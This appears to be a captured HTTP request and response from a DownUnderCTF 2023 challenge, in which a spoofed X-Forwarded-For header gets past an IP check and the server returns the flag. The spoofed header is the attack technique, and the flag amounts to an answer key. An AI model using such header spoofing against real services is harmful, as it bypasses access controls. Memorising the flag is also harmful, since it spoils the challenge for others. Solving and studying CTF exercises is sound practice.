 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: proxed.duc.tf:30019
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 X-Forwarded-For: 31.33.33.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Sep 2023 13:19:15 GMT
3 Content-Length: 33
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 DUCTF{17_533m5_w3_f0rg07_70_pr0x}
Search...
0 matches